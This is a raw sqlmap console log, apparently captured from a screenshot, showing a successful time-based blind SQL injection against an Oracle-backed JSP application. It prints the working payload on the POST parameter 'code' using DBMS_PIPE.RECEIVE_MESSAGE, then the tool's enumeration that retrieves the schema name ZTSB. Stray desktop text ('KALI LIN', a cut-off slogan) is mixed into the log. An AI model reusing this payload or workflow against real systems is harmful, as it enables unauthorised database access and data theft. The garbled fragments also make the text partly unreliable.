 ---
Place: POST
Parameter: code
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: code=123456' AND 6915=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(86)||CHR(117
)||CHR(103),5) AND 'RWkq'='RWkq&sicode=23123123&x=60&y=11
---
[03:57:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[03:57:28] [WARNING] schema names are going to be used on Oracle for enumeration as the
 counterpart to database names on other DBMSes
[03:57:28] [INFO] fetching database (schema) names
[03:57:28] [INFO] fetching number of databases
[03:57:28] [WARNING] time-based comparison needs larger statistical model. Making a few
 dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time
-sec')? [Y/n]
[03:57:35] [WARNING] it is very important not to stress the network adapter's bandwidth
 during usage of time-based payloads
[03:57:37] [INFO] adjusting time delay to 1 second due to good response times
[03:57:38] [WARNING] in case of continuous data retrieval problems you are advised to t
ry a switch '--no-cast' or switch '--hex'
KALI LIN
[03:57:38] [ERROR] unable to retrieve the number of databases
[03:57:38] [INFO] falling back to current database
The quieter you become, the more you
[03:57:38] [INFO] fetching current database
[03:57:38] [INFO] retrieved: ZTSB
[03:58:00] [WARNING] on Oracle you'll need to use schema names for enumeration as the c
ounterpart to database names on other DBMSes
available databases [1]:
[*] ZTSB